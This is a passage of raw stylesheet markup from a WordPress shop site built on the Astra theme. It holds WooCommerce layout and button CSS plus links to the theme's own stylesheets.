rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.katelangford.com.au/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.11.12' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.katelangford.com.au/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.11.12' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.katelangford.com.au/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.11.12' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#e0171c;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#e0171c;}.woocommerce-message::before,.woocommerce-info::before{color:#e0171c;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#e0171c;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#e0171c;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#000000;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#e0171c;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#e0171c;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#e0171c;background-color:#e0171c;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#000000;background-color:#000000;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#e0171c;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#e0171c;}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#000000;}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
